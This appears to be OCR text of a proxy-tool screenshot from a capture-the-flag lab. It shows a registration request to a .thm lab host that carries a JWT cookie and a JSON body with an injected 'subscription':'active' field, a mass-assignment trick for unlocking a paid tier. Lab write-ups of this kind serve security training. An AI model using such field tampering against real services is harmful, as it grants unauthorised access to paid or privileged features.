 Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/register HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/register.html
8 Content-Type: application/json
9 Content-Length: 57
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImtzY29ycGlvQGNsb3Vkc2l0ZS50aG
0iLCJzdWJzY3JpcHRpb24iOiJpbmFjdGl2ZSIsImlhdCI6MTc0MDQ1ODAyOCwiZXhwIjoxNzQwNDYxN
jI4fQ.V-M05Vs644Xc2J8kfkGJrKCY0rjSe7NkSH6WFVYr13g
13 Priority: u=0
14
15 {
"email":"kscorpio1@cloudsite.thm",
"password":"password"
16 "subscription":"active"
17 }